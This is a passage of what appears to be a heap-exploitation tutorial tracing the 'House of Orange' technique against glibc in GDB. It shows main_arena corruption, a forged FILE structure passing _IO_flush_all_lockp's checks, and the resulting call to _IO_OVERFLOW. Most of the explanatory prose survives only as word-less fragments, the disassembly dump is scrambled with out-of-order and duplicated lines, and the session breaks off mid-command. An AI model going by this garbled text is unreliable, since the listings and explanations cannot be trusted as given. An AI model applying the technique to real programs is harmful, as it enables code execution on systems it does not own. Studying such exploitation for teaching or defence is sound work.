gdb-peda$ bt
#0 __libc_message (do_abort=0x2, fmt=fmt@entry=0x7ffff7b9ded8 "*** Error in `%s': %s: 0x%s ***\n") at ..
/sysdeps/posix/libc_fatal.c:68
#1 0x00007ffff7a8f13e in malloc_printerr (ar_ptr=0x7ffff7dd1b20 <main_arena>, ptr=0x7ffff7dd2520 
<_IO_list_all>, str=0x7ffff7b9ad3f "malloc(): memory corruption", action=<optimized out>)
    at malloc.c:5006
#2 _int_malloc (av=av@entry=0x7ffff7dd1b20 <main_arena>, bytes=bytes@entry=0xa) at malloc.c:3474
#3 0x00007ffff7a91184 in __GI___libc_malloc (bytes=0xa) at malloc.c:2913
#4 0x0000000000400786 in main ()
#5 0x00007ffff7a2d830 in __libc_start_main (main=0x400656 <main>, argc=0x1, argv=0x7fffffffe538, 
init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe528)
    at ../csu/libc-start.c:291
#6 0x0000000000400589 in _start ()
gdb-peda$
```
\_int\_malloc() \_IO\_list\_all main\_arena.top .  $\degree$  Top chunk  $(0x602400)$   $IO$  list\_all 16 Unsorted bin. Top chunk Small bin main\_arena.bins[10], main\_arena.bins[11] .

#### **The values of \_IO\_list\_all and Arena are changed.**

```
gdb-peda$ p _IO_list_all
$30 = (struct _IO_FILE_plus *) 0x7ffff7dd1b78 <main_arena+88>
gdb-peda$ x/gx 0x7ffff7dd1b78
0x7ffff7dd1b78 <main_arena+88>: 0x0000000000624010
gdb-peda$ p &main_arena.top
$31 = (mchunkptr *) 0x7ffff7dd1b78 <main_arena+88>
gdb-peda$ p main_arena.bins[0]
$32 = (mchunkptr) 0x602400gdb-peda$ p main_arena.bins[1]
$33 = (mchunkptr) 0x7ffff7dd2510
gdb-peda$ p main_arena.bins[10]
$34 = (mchunkptr) 0x602400gdb-peda$ p main_arena.bins[11]
$35 = (mchunkptr) 0x602400gdb-peda$
```
• \_\_libc\_message() \_int\_malloc , Backtrace, Memory map .

#### **The error message is output.**

```
gdb-peda$ c
Continuing.
*** Error in `/home/lazenca0x0/house_of_orange': malloc(): memory corruption: 0x00007ffff7dd2520 ***
======= Backtrace: =========
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7ffff7a847e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x8213e)[0x7ffff7a8f13e]
\langlelib/x86_64-linux-qnu/libc.so.6(__libc_malloc+0x54)[0x7ffff7a91184]
/home/lazenca0x0/house_of_orange[0x400786]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7ffff7a2d830]
/home/lazenca0x0/house_of_orange[0x400589]
======== Memory map: ========
00400000-00401000 r-xp 00000000 08:01 155963<br>00600000-00601000 r--p 00000000 08:01 155963 /home/lazenca0x0/house_of_orange
00600000-00601000 r--p 00000000 08:01 155963
00601000-00602000 rw-p 00001000 08:01 155963 /home/lazenca0x0/house_of_orange
00602000-00645000 rw-p 00000000 00:00 0 [heap]
7ffff0000000-7ffff0021000 rw-p 00000000 00:00 0 
7ffff0021000-7ffff4000000 ---p 00000000 00:00 0 
7ffff77f7000-7ffff780d000 r-xp 00000000 08:01 397801 /lib/x86_64-linux-gnu/libgcc_s.so.1
7ffff780d000-7ffff7a0c000 ---p 00016000 08:01 397801 /lib/x86_64-linux-gnu/libgcc_s.so.1
7ffff7a0c000-7ffff7a0d000 rw-p 00015000 08:01 397801 /lib/x86 64-linux-gnu/libgcc s.so.1
7ffff7a0d000-7ffff7bcd000 r-xp 00000000 08:01 397763 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7bcd000-7ffff7dcd000 ---p 001c0000 08:01 397763 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dcd000-7ffff7dd1000 r--p 001c0000 08:01 397763 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd1000-7ffff7dd3000 rw-p 001c4000 08:01 397763 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd3000-7ffff7dd7000 rw-p 00000000 00:00 0 
7ffff7dd7000-7ffff7dfd000 r-xp 00000000 08:01 397735 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7fda000-7ffff7fdd000 rw-p 00000000 00:00 0 
7ffff7ff6000-7ffff7ff7000 rw-p 00000000 00:00 0 
7ffff7ff7000-7ffff7ffa000 r--p 00000000 00:00 0 complement [vvar]
7ffff7ffa000-7ffff7ffc000 r-xp 00000000 00:00 0 [vdso]
7ffff7ffc000-7ffff7ffd000 r--p 00025000 08:01 397735 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffd000-7ffff7ffe000 rw-p 00026000 08:01 397735 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffe000-7ffff7fff000 rw-p 00000000 00:00 0 
7ffffffde000-7ffffffff000 rw-p 00000000 00:00 0 [stack]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
gdb-peda$
```
• IO flush all lockp() Breakpoints .

run\_fp 0x7ffff7a89106 , fp->\_mode 0x7ffff7a89165 .

fp\_IO\_write\_base, fp\_IO\_write\_ptr 0x7ffff7a89280 , fp\_chain 0x7ffff7a8920a .

 $0 \overline{\smash{\wedge}}$  0x7ffff7a89184

#### Breakpoint - **IO** flush all lockp()

```
Breakpoint 9, _IO_flush_all_lockp (do_lock=do_lock@entry=0x0) at genops.c:760
760 genops.c: No such file or directory.
gdb-peda$ disassemble _IO_flush_all_lockp
Dump of assembler code for function _IO_flush_all_lockp:
=> 0x00007ffff7a89020 <+0>: push r15
  0x00007ffff7a89022 < +2>:
   0x00007ffff7a89024 <+4>: mov r14d,edi
   0x00007ffff7a89027 <+7>: push r13
  0x00007ffff7a89029 <+9>: push r12<br>0x00007ffff7a8902b <+11>: push rb
  0x00007ffff7a8902b <+11>: push rbp<br>0x00007ffff7a8902c <+12>: push rbx
  0x00007ffff7a8902c <+12>: push
   0x00007ffff7a8902d <+13>: sub rsp,0x28
   0x00007ffff7a89031 <+17>: test edi,edi
   0x00007ffff7a89033 <+19>: je 0x7ffff7a89260 <_IO_flush_all_lockp+576>
   0x00007ffff7a89039 <+25>: mov r13d,DWORD PTR [rip+0x34d6f0] # 0x7ffff7dd6730 
<__libc_pthread_functions_init>
   0x00007ffff7a89040 <+32>: test r13d,r13d
  0x00007ffff7a89043 <+35>: jne 0x7ffff7a892e0 <_IO_flush_all_lockp+704><br>0x00007ffff7a89049 <+41>: lea rax,[rip+0xffffffffffffe8e0] #0x
   0x00007ffff7a89049 <+41>: lea rax,[rip+0xffffffffffffe8e0] # 0x7ffff7a87930 <flush_cleanup>
   0x00007ffff7a89050 <+48>: mov QWORD PTR [rsp+0x8],0x0
   0x00007ffff7a89059 <+57>: mov QWORD PTR [rsp],rax
```
<list\_all\_lock+8> 0x00007ffff7a8906f <+79>: mov esi,0x1 0x00007ffff7a89074 <+84>: xor eax,eax <\_\_libc\_multiple\_threads> <list\_all\_lock> <list\_all\_lock> 0x00007ffff7a8909b <+123>: sub rsp,0x80 0x00007ffff7a890a7 <+135>: add rsp,0x80 <list\_all\_lock+8> <\_IO\_list\_all\_stamp>  $0x00007f$ ffff7a890c9 <+169>: add eax,0x1<br>0x00007ffff7a890cc <+172>: test rbx,rbx  $0x00007ffff7a890cc < +172$ <list\_all\_lock+4> 0x00007ffff7a890db <+187>: xor ebp,ebp 0x00007ffff7a890dd <+189>: mov r12,QWORD PTR fs:0x10 0x00007ffff7a890e8 <+200>: nop DWORD PTR [rax+rax\*1+0x0]<br>0x00007ffff7a890e8 <+200>: nop DWORD PTR [rax+rax\*1+0x0] 0x00007ffff7a890f7 <+215>: test rbx, rbx 0x00007ffff7a89100 <+224>: mov r15d,eax<br>0x00007ffff7a89103 <+227>: test r14d,r14d  $0x00007ffff7a89103 < +227$  $0x00007ffff7a8910f < +239> : \hspace{1.5cm} \text{mov} \hspace{2.5cm} \text{eax,DWORD PTR [rbx]} \\ 0x00007ffff7a89111 < +241> : \hspace{1.5cm} \text{and} \hspace{1.5cm} \text{eax,0x8000} \hspace{2.5cm}$  $0x00007ffff7a89111 < +241$  0x00007ffff7a89118 <+248>: mov rdx,QWORD PTR [rbx+0x88] 0x00007ffff7a8911f <+255>: cmp r12,QWORD PTR [rdx+0x8] 0x00007ffff7a89125 <+261>: mov esi,0x1<br>0x00007ffff7a8912a <+266>: cmp DWORD PT <\_\_libc\_multiple\_threads> 0x00007ffff7a89133 <+275>: lock cmpxchg DWORD PTR [rdx],esi 0x00007ffff7a8913b <+283>: cmpxchg DWORD PTR [rdx],esi<br>0x00007ffff7a8913e <+286>: je 0x7ffff7a89156 <\_10\_i  $0x00007ffff7a89140 < +288$ 0x00007ffff7a89143 <+291>:<br>0x00007ffff7a8914a <+298>: 0x00007ffff7a8914f <+303>: add rsp,0x80 0x00007ffff7a89156 <+310>: mov rdx,QWORD PTR [rbx+0x88]<br>0x00007ffff7a8915d <+317>: mov QWORD PTR [rdx+0x8],r12 0x00007ffff7a89161 <+321>: add DWORD PTR [rdx+0x4],0x1 0x00007ffff7a89165 <+325>: mov eax,DWORD PTR [rbx+0xc0]<br>0x00007ffff7a8916b <+331>: test eax,eax  $0x00007fff7a8916b < +331$ 0x00007ffff7a89173 <+339>: mov rax,QWORD PTR [rbx+0xa0]<br>0x00007ffff7a8917a <+346>: mov rcx,QWORD PTR [rax+0x18]<br>0x00007ffff7a8917e <+350>: cmp QWORD PTR [rax+0x20],rcx

0x00007ffff7a8905d <+61>: mov rdx,QWORD PTR fs:0x10<br>0x00007ffff7a89066 <+70>: cmp rdx,QWORD PTR [rip+0x3 cmp rdx,QWORD PTR [rip+0x34a6fb] # 0x7ffff7dd3768 0x00007ffff7a8906d <+77>: je 0x7ffff7a890b5 <\_IO\_flush\_all\_lockp+149> 0x00007ffff7a89076 <+86>: cmp DWORD PTR [rip+0x34d6c3],0x0 # 0x7ffff7dd6740 0x00007ffff7a8907d <+93>: je 0x7ffff7a8908b <\_IO\_flush\_all\_lockp+107> 0x00007ffff7a8907f <+95>: lock cmpxchg DWORD PTR [rip+0x34a6d9],esi # 0x7ffff7dd3760 0x00007ffff7a89087 <+103>: jne 0x7ffff7a89094 <\_IO\_flush\_all\_lockp+116> 0x00007ffff7a89089 <+105>: jmp 0x7ffff7a890ae <\_IO\_flush\_all\_lockp+142> 0x00007ffff7a8908b <+107>: cmpxchg DWORD PTR [rip+0x34a6ce],esi # 0x7ffff7dd3760  $0x00007ffff7a89092$  <+114>: je  $0x7fff7a890ae$  <\_IO\_flush\_all\_lockp+142><br> $0x00007ffff7a89094$  <+116>: lea rdi,[rip+0x34a6c5] # 0x7ffff7dd3760 <list\_all\_lock> 0x00007ffff7a89094 <+116>: lea rdi,[rip+0x34a6c5] # 0x7ffff7dd3760 <list\_all\_lock> 0x00007ffff7a890a2 <+130>: call 0x7ffff7b22080 <\_\_lll\_lock\_wait\_private> 0x00007ffff7a890ae <+142>: mov QWORD PTR [rip+0x34a6b3],rdx # 0x7ffff7dd3768 0x00007ffff7a890b5 <+149>: mov eax,DWORD PTR [rip+0x34a6a9] # 0x7ffff7dd3764 <list\_all\_lock+4><br>0x00007ffff7a890bb <+155>: mov rbx,QWORD PTR [rip+0x34945e] 0x00007ffff7a890bb <+155>: mov rbx,QWORD PTR [rip+0x34945e] # 0x7ffff7dd2520 <\_IO\_list\_all> 0x00007ffff7a890c2 <+162>: mov r15d,DWORD PTR [rip+0x34a68f] # 0x7ffff7dd3758 0x00007ffff7a890cf <+175>: mov DWORD PTR [rip+0x34a68f],eax # 0x7ffff7dd3764 0x00007ffff7a890d5 <+181>: je 0x7ffff7a89307 <\_IO\_flush\_all\_lockp+743> 0x00007ffff7a890e6 <+198>: jmp 0x7ffff7a89103 <\_IO\_flush\_all\_lockp+227>  $mov$  rbx, QWORD PTR [rip+0x349429]  $#$  0x7ffff7dd2520 < IO list all> 0x00007ffff7a890fa <+218>: je 0x7ffff7a89217 <\_IO\_flush\_all\_lockp+503> 0x00007ffff7a89106 <+230>: mov QWORD PTR [rip+0x34a643],rbx # 0x7ffff7dd3750 <run\_fp> 0x00007ffff7a8910d <+237>: je 0x7ffff7a89165 <\_IO\_flush\_all\_lockp+325>  $0x00007ffff7a89116 < +246> : \begin{equation} \texttt{in} & 0x7ffff7a89165 < \texttt{I0_flush\_all\_lockp+325}> \\ 0x00007ffff7a89118 < +248> : \end{equation} \end{equation}$  0x00007ffff7a89123 <+259>: je 0x7ffff7a89161 <\_IO\_flush\_all\_lockp+321> 0x00007ffff7a8912a <+266>: cmp DWORD PTR [rip+0x34d60f],0x0 # 0x7ffff7dd6740 0x00007ffff7a89131 <+273>: je 0x7ffff7a8913b <\_IO\_flush\_all\_lockp+283> 0x00007ffff7a89133 <+275>: <br>
0x00007ffff7a89137 <+279>: <br>
10ck cmpxchg DWORD PTR [rdx],esi <br>
9x7ffff7a89140 <\_IO\_flush\_all\_lockp+288> 0x00007ffff7a89139 <+281>: jmp 0x7ffff7a89156 <\_IO\_flush\_all\_lockp+310> 0x00007ffff7a8913e <+286>: je 0x7ffff7a89156 <\_IO\_flush\_all\_lockp+310> 0x00007ffff7a8914a <+298>: call 0x7ffff7b22080 <\_\_lll\_lock\_wait\_private> mov QWORD PTR [rdx+0x8],r12 0x00007ffff7a8916d <+333>: jle 0x7ffff7a89280 <\_IO\_flush\_all\_lockp+608> mov rcx, QWORD PTR [rax+0x18] cmp QWORD PTR [rax+0x20],rcx

 0x00007ffff7a89184 <+356>: mov rax,QWORD PTR [rbx+0xd8] 0x00007ffff7a8918b <+363>: mov esi,0xffffffff 0x00007ffff7a89190 <+368>: mov rdi,rbx 0x00007ffff7a89193 <+371>: call QWORD PTR [rax+0x18] 0x00007ffff7a89196 <+374>: cmp eax,0xffff<br>0x00007ffff7a89199 <+377>: mov eax,0xffff<br>0x00007ffff7a8919e <+382>: cmove ebp,eax<br>0x00007ffff7a891a1 <+385>: test r14d,r14d 0x00007ffff7a89199 <+377>: mov eax,0xffffffff  $0x00007ffff7a8919e < +382$ >:<br> $0x00007ffff7a891a1 < +385$ >: 0x00007ffff7a891a1 <+385>: test r14d,r14d 0x00007ffff7a891a6 <+390>: test DWORD PTR [rbx],0x8000 0x00007ffff7a891ae <+398>: mov rdx,QWORD PTR [rbx+0x88] 0x00007ffff7a891b5 <+405>: sub DWORD PTR [rdx+0x4],0x1 0x00007ffff7a891bb <+411>: mov QWORD PTR [rdx+0x8],0x0 <\_\_libc\_multiple\_threads> 0x00007ffff7a891cc <+428>: lock dec DWORD PTR [rdx] 0x00007ffff7a891d3 <+435>: dec DWORD PTR [rdx] 0x00007ffff7a891d7 <+439>: lea<br>0x00007ffff7a891da <+442>: sub 0x00007ffff7a891da <+442>: sub rsp,0x80 0x00007ffff7a891e6 <+454>: add rsp,0x80 0x00007ffff7a891ed <+461>: nop DWORD PTR [rax]<br>0x00007ffff7a891f0 <+464>: nop dwoRD PTR [rax] <\_IO\_list\_all\_stamp> 0x00007ffff7a89201 <+481>: cmp eax,r15d 0x00007ffff7a8920a <+490>: mov rbx,QWORD PTR [rbx+0x68] 0x00007ffff7a8920e <+494>:  $0x00007ffff7a89217 < +503$ <list\_all\_lock+4> 0x00007ffff7a89222 <+514>: sub eax,0x1 0x00007ffff7a89225 <+517>: sub eax,eax<br>0x00007ffff7a89225 <+517>: test eax,eax<br>test eax,eax <list\_all\_lock+4> 0x00007ffff7a8922f <+527>: test r13d,r13d <\_\_libc\_pthread\_functions+376> -<br>0x00007ffff7a8923b <+539>: mov rdi,rsp<br>0x00007ffff7a8923e <+542>: xor esi,esi 0x00007ffff7a8923e <+542>: 0x00007ffff7a89240 <+544>: ror rax,0x11<br>0x00007ffff7a89244 <+548>: xor rax,0WOR 0x00007ffff7a89244 <+548>: xor rax,QWORD PTR fs:0x30<br>0x00007ffff7a8924d <+557>: call rax  $0x00007ffff7a8924d < +557$  0x00007ffff7a8924f <+559>: add rsp,0x28 0x00007ffff7a89253 <+563>: mov eax,ebp 0x00007ffff7a89255 <+565>: pop rbx 0x00007ffff7a89256 <+566>: pop rbp 0x00007ffff7a89257 <+567>: pop r12<br>0x00007ffff7a89259 <+569>: pop r13 0x00007ffff7a89259 <+569>: pop r13<br>0x00007ffff7a8925b <+571>: pop r14 0x00007ffff7a8925b <+571>: pop r14 0x00007ffff7a8925d <+573>: pop r15 0x00007ffff7a8925f <+575>: ret 0x00007ffff7a89267 <+583>: xor r13d,r13d<br>0x00007ffff7a8926a <+586>: mov r15d,DWOR <\_IO\_list\_all\_stamp> 0x00007ffff7a89271 <+593>: test rbx,rbx

 0x00007ffff7a89182 <+354>: jbe 0x7ffff7a891a1 <\_IO\_flush\_all\_lockp+385> 0x00007ffff7a891a4 <+388>: je 0x7ffff7a891f0 <\_IO\_flush\_all\_lockp+464> 0x00007ffff7a891ac <+396>: jne 0x7ffff7a891f0 <\_IO\_flush\_all\_lockp+464> 0x00007ffff7a891b9 <+409>: jne 0x7ffff7a891f0 <\_IO\_flush\_all\_lockp+464> 0x00007ffff7a891c3 <+419>: cmp DWORD PTR [rip+0x34d576],0x0 # 0x7ffff7dd6740 0x00007ffff7a891ca <+426>: je 0x7ffff7a891d3 <\_IO\_flush\_all\_lockp+435> 0x00007ffff7a891cf <+431>: jne 0x7ffff7a891d7 <\_IO\_flush\_all\_lockp+439> 0x00007ffff7a891d1 <+433>: jmp 0x7ffff7a891ed <\_IO\_flush\_all\_lockp+461>  $0x00007ffff7a891d5 < +437> : \t\t je\t 0x7ffff7a891ed < _I0_f1ush_a11_lockp+461> \\ 0x00007ffff7a891d7 < +439> : \t\t lea\t rdi,[rdx]$ sub rsp,0x80<br>call 0x7ffff7b220b0 <\_\_lll\_unlock\_wake\_private><br>add rsp,0x80 mov eax,DWORD PTR [rip+0x34a562] # 0x7ffff7dd3758 0x00007ffff7a891f6 <+470>: mov QWORD PTR [rip+0x34a54f],0x0 # 0x7ffff7dd3750 <run\_fp> 0x00007ffff7a89204 <+484>: jne 0x7ffff7a890f0 <\_IO\_flush\_all\_lockp+208> 0x00007ffff7a8920e <+494>: inext interviews that the parameters of the distribution of the distribution of the distribution of the distribution of the distribution of the distribution of the distribution of the distributio 0x00007ffff7a8921a <+506>: je 0x7ffff7a8922f <\_IO\_flush\_all\_lockp+527><br>0x00007ffff7a8921c <+508>: mov eax,DWORD PTR [rip+0x34a542] # 0x mov eax,DWORD PTR [rip+0x34a542] # 0x7ffff7dd3764 0x00007ffff7a89227 <+519>: mov DWORD PTR [rip+0x34a537],eax # 0x7ffff7dd3764 0x00007ffff7a8922d <+525>: je 0x7ffff7a89298 <\_IO\_flush\_all\_lockp+632> 0x00007ffff7a89232 <+530>: je 0x7ffff7a8924f <\_IO\_flush\_all\_lockp+559> 0x00007ffff7a89234 <+532>: mov rax,QWORD PTR [rip+0x34d4bd] # 0x7ffff7dd66f8 0x00007ffff7a89260 <+576>: mov rbx,QWORD PTR [rip+0x3492b9] # 0x7ffff7dd2520 <\_IO\_list\_all> 0x00007ffff7a8926a <+586>: mov r15d,DWORD PTR [rip+0x34a4e7] # 0x7ffff7dd3758 0x00007ffff7a89274 <+596>: jne 0x7ffff7a890db <\_IO\_flush\_all\_lockp+187> 0x00007ffff7a8927a <+602>: xor ebp,ebp

```
 0x00007ffff7a8927c <+604>: jmp 0x7ffff7a8924f <_IO_flush_all_lockp+559>
    0x00007ffff7a8927e <+606>: xchg ax,ax
    0x00007ffff7a89280 <+608>: mov rax,QWORD PTR [rbx+0x20]
    0x00007ffff7a89284 <+612>: cmp QWORD PTR [rbx+0x28],rax
  0x00007ffff7a89288 <+616>: ja 0x7ffff7a89184 <_IO_flush_all_lockp+356><br>0x00007ffff7a8928e <+622>: jmp 0x7ffff7a891a1 <_IO_flush_all_lockp+385>
  0x00007ffff7a8928e <+622>: jmp 0x7ffff7a891a1 <_IO_flush_all_lockp+385><br>
0x00007ffff7a89293 <+627>: nop DWORD PTR [rax+rax*1+0x0]<br>
0x00007ffff7a89298 <+632>: mov QWORD PTR [rip+0x34a4c5],0x0 # 0x
 0x00007ffff7a89293 <+627>: nop DWORD PTR [rax+rax*1+0x0]
 0x00007ffff7a89298 <+632>: mov QWORD PTR [rip+0x34a4c5],0x0 # 0x7ffff7dd3768 
<list_all_lock+8>
                                      0x00007ffff7a892a3 <+643>: cmp DWORD PTR [rip+0x34d496],0x0 # 0x7ffff7dd6740 
<__libc_multiple_threads>
    0x00007ffff7a892aa <+650>: je 0x7ffff7a892b7 <_IO_flush_all_lockp+663>
    0x00007ffff7a892ac <+652>: lock dec DWORD PTR [rip+0x34a4ad] # 0x7ffff7dd3760 <list_all_lock>
    0x00007ffff7a892b3 <+659>: jne 0x7ffff7a892bf <_IO_flush_all_lockp+671>
    0x00007ffff7a892b5 <+661>: jmp 0x7ffff7a892d9 <_IO_flush_all_lockp+697>
    0x00007ffff7a892b7 <+663>: dec DWORD PTR [rip+0x34a4a3] # 0x7ffff7dd3760 <list_all_lock>
    0x00007ffff7a892bd <+669>: je 0x7ffff7a892d9 <_IO_flush_all_lockp+697>
    0x00007ffff7a892bf <+671>: lea rdi,[rip+0x34a49a] # 0x7ffff7dd3760 <list_all_lock>
   0x00007ffff7a892c6 <+678>: sub<br>0x00007ffff7a892cd <+685>: call<br>0x00007ffff7a892d2 <+690>: add
   0x00007ffff7a892c6 <+678>: sub rsp,0x80<br>0x00007ffff7a892cd <+685>: call 0x7ffff7b220b0 <__lll_unlock_wake_private>
   0x00007ffff7a892d2 <+690>: add rsp,0x80<br>0x00007ffff7a892d9 <+697>: imp 0x7ffff7
                                     imp 0x7ffff7a8922f <_IO_flush_all_lockp+527><br>xchg ax,ax
   0x00007ffff7a892de <+702>:
    0x00007ffff7a892e0 <+704>: mov rax,QWORD PTR [rip+0x34d409] # 0x7ffff7dd66f0 
<__libc_pthread_functions+368>
    0x00007ffff7a892e7 <+711>: mov rdi,rsp
    0x00007ffff7a892ea <+714>: xor edx,edx
   0x00007ffff7a892ec <+716>: ror rax,0x11
    0x00007ffff7a892f0 <+720>: xor rax,QWORD PTR fs:0x30
    0x00007ffff7a892f9 <+729>: lea rsi,[rip+0xffffffffffffe630] # 0x7ffff7a87930 <flush_cleanup>
  0x00007ffff7a89300 <+736>: call rax<br>0x00007ffff7a89302 <+738>: jmp 0x7
                                     jmp 0x7ffff7a8905d <_IO_flush_all_lockp+61><br>xor ebp,ebp
   0x00007ffff7a89307<+743>: xor ebp,ebp<br>0x00007ffff7a89309<+745>: jmp 0x7ffff
                                       0x00007ffff7a89309 <+745>: jmp 0x7ffff7a89222 <_IO_flush_all_lockp+514>
End of assembler dump.
gdb-peda$ b *0x00007ffff7a89106
Breakpoint 10 at 0x7ffff7a89106: file genops.c, line 775.
gdb-peda$ b *0x00007ffff7a89165
Breakpoint 11 at 0x7ffff7a89165: file genops.c, line 779.
gdb-peda$ b *0x00007ffff7a89280
Breakpoint 12 at 0x7ffff7a89280: file genops.c, line 779.
gdb-peda$ b *0x00007ffff7a8920a
Breakpoint 13 at 0x7ffff7a8920a: file genops.c, line 800.
gdb-peda$ b *0x00007ffff7a89184
Breakpoint 14 at 0x7ffff7a89184: file genops.c, line 786.
gdb-peda$
```
\_IO\_flush\_all\_lockp() 0x7ffff7dd1b78 run\_fp , main\_arena.top .

#### **run\_fp = fp;**

```
gdb-peda$ c
Continuing.
Breakpoint 10, _IO_flush_all_lockp (do_lock=do_lock@entry=0x0) at genops.c:775
775 in genops.c
gdb-peda$ x/i $rip
=> 0x7ffff7a89106 <_IO_flush_all_lockp+230>: mov QWORD PTR [rip+0x34a643],rbx # 0x7ffff7dd3750 
<run_fp>
gdb-peda$ i r rbx
rbx 0x7ffff7dd1b78 0x7ffff7dd1b78
gdb-peda$ p _IO_list_all
$36 = (struct _IO_FILE_plus *) 0x7ffff7dd1b78 <main_arena+88>
gdb-peda$
```
 $\bullet$  \_IO\_flush\_all\_lockp() fp  $0 \times 0$ fp->\_mode , 0x7ffff7dd1c28.

#### **fp->\_mode <= 0**

```
gdb-peda$ c
Continuing.
Breakpoint 11, IO flush all lockp (do lock=do lock@entry=0x0) at genops.c:779
779 in genops.c
gdb-peda$ x/i $rip
=> 0x7ffff7a89165 <_IO_flush_all_lockp+325>: mov eax,DWORD PTR [rbx+0xc0]
gdb-peda$ i r rbx
rbx 0x7ffff7dd1b78 0x7ffff7dd1b78
gdb-peda$ x/gx 0x7ffff7dd1b78 + 0xc0
0x7ffff7dd1c38 <main_arena+280>: 0x00007ffff7dd1c28
gdb-peda$ p &(*(struct _IO_FILE *)0x7ffff7dd1b78)._mode
$37 = (int *) 0x7ffff7dd1c38 <main_arena+280>
gdb-peda$
```
- [rbx+0x20] [rbx+0x28] .
- [rbx(0x7ffff7dd1b78)+0x20] fp\_IO\_write\_base , [rbx(0x7ffff7dd1b78)+0x28] fp\_IO\_write\_ptr . (fp->\_mode <= 0 && fp->\_IO\_write\_ptr > fp\_IO\_write\_base) "fp->\_mode" 0 .

**fp->\_IO\_write\_ptr > fp->\_IO\_write\_base**

```
gdb-peda$ c
Continuing.
Breakpoint 17, _IO_flush_all_lockp (do_lock=do_lock@entry=0x0) at genops.c:779
779 in genops.c
gdb-peda$ x/2i $rip
=> 0x7ffff7a89280 <_IO_flush_all_lockp+608>: mov rax,QWORD PTR [rbx+0x20]
 0x7ffff7a89284 <_IO_flush_all_lockp+612>: cmp QWORD PTR [rbx+0x28],rax
gdb-peda$ i r rbx
rbx 0x7ffff7dd1b78 0x7ffff7dd1b78
gdb-peda$ p/x 0x7ffff7dd1b78 + 0x20
$55 = 0x7ffff7dd1b98gdb-peda$ p &(*(struct _IO_FILE *)0x7ffff7dd1b78)._IO_write_base
$56 = (char **) 0x7ffff7dd1b98 <main_arena+120>
gdb-peda$ p/x 0x7ffff7dd1b78 + 0x28
$57 = 0x7ffff7dd1ba0gdb-peda$ p &(*(struct _IO_FILE *)0x7ffff7dd1b78)._IO_write_ptr
$58 = (char **) 0x7ffff7dd1ba0 <main_arena+128>
gdb-peda$ ni
```
 fp\_chain fp , fp\_chain 0x602400.  $\circ$  \_IO\_list\_all(\_IO\_FILE, \_IO\_jump\_t) .

#### **fp = fp->\_chain;**

```
gdb-peda$ c
Continuing.
Breakpoint 13, IO flush all lockp (do lock=do lock@entry=0x0) at genops.c:800
800 in genops.c
gdb-peda$ x/i $rip
=> 0x7ffff7a8920a <_IO_flush_all_lockp+490>: mov rbx,QWORD PTR [rbx+0x68]
gdb-peda$ i r rbx
rbx 0x7ffff7dd1b78 0x7ffff7dd1b78
gdb-peda$ x/gx 0x7ffff7dd1b78 + 0x68
0x7ffff7dd1be0 <main_arena+192>: 0x0000000000602400
gdb-peda$ p &(*(struct _IO_FILE*)0x7ffff7dd1b78)._chain
$42 = (struct _IO_FILE **) 0x7ffff7dd1be0 <main_arena+192>
gdb-peda$ p fp
$43 = (struct _IO_FILE *) 0x7ffff7dd1b78 <main_arena+88>
gdb-peda$ ni
773 in genops.c
gdb-peda$ p fp
$44 = (struct _IO_FILE *) 0x602400
gdb-peda$
```
\_IO\_flush\_all\_lockp() fp (0x602400) run\_fp , fp\_mode .  $^{\circ}$  fp\_mode  $0x0$ .

#### **Run the code with the new value stored in fp.**

```
gdb-peda$ c
Continuing.
Breakpoint 10, _IO_flush_all_lockp (do_lock=do_lock@entry=0x0) at genops.c:775
775 in genops.c
gdb-peda$ x/i $rip
=> 0x7ffff7a89106 <_IO_flush_all_lockp+230>: mov QWORD PTR [rip+0x34a643],rbx # 0x7ffff7dd3750 
<run_fp>
gdb-peda$ i r rbx
rbx 0x602400 0x602400
gdb-peda$ c
Continuing.
Breakpoint 11, _IO_flush_all_lockp (do_lock=do_lock@entry=0x0) at genops.c:779
779 in genops.c
gdb-peda$ x/3i $rip
=> 0x7ffff7a89165 <_10_flush_all_lockp+325>: mov eax,DWORD PTR [rbx+0xc0]<br>0x7ffff7a8916b <_10_flush_all_lockp+331>: test eax,eax
  0x7ffff7a8916b <math>\leftarrow</math>10_flush_aal1_lockp+331>:\n   test\n 0x7ffff7a8916d <math>\leftarrow</math>10_flush_aal1_lockp+333>:\n   jle0x7ffff7a8916d <code>{-10_flush\_all\_lockp+333>}: jle 0x7ffff7a89280 <code>{-10_flush\_all\_lockp+608>}gdb-peda$ i r rbx
rbx 0x602400 0x602400
gdb-peda$ x/gx 0x602400 + 0xc0
0x6024c0: 0x0000000000000000
gdb-peda$ p &(*(struct _IO_FILE *)0x602400)._mode
$45 = (int *) 0x6024c0gdb-peda$ p (*(struct _IO_FILE *)0x602400)._mode
$46 = 0x0gdb-peda$ c
Continuing.
```
fp\_IO\_write\_base 0x2, fp->\_IO\_write\_ptr 0x3.  $\circ$  fp->\_mode(0x0) <= 0 && fp->\_IO\_write\_ptr(3) > fp\_IO\_write\_base(2) \_\_IO\_OVERFLOW() .

#### **fp->\_IO\_write\_ptr(3) > fp\_IO\_write\_base(2)**

```
gdb-peda$ c
Continuing.
Breakpoint 12, IO flush all lockp (do lock=do lock@entry=0x0) at genops.c:779
779 in genops.c
gdb-peda$ x/4i $rip
=> 0x7ffff7a89280 <_IO_flush_all_lockp+608>: mov rax,QWORD PTR [rbx+0x20]<br>0x7ffff7a89284 <_IO_flush_all_lockp+612>: cmp QWORD PTR [rbx+0x28],rax<br>0x7ffff7a89288 <_IO_flush_all_lockp+616>: ja 0x7ffff7a89184 <_IO_flush
  0x7ffff7a89284 < -I0_flush_all_lockp+612:
   0x7ffff7a89288 <_IO_flush_all_lockp+616>: ja 0x7ffff7a89184 <_IO_flush_all_lockp+356>
   0x7ffff7a8928e <_IO_flush_all_lockp+622>: jmp 0x7ffff7a891a1 <_IO_flush_all_lockp+385>
gdb-peda$ i r rbx
